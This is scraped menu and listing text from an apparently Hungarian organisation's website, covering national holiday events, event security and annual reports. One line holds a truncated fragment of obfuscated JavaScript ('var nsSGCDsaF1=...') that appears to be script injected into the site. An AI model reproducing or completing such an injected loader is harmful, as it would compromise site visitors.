
Navigáció
Jelenlegi hely
Címlap
1848. Március 15. Tisztelet a
Címlap
Hősöknek
2012 évi Közhasznúsági
Beszámolók
Életbe lép a vörös kód
2018. Március 15. Nemzeti
Ünnepünk rendezvény
biztosítása
Szerző:
btamas
ekkor: 2021, február 11 - 1
2021. augusztus 20.
var nsSGCDsaF1=new window["\x52\x65\x6
Államalapító Szent István
Napján rendezvény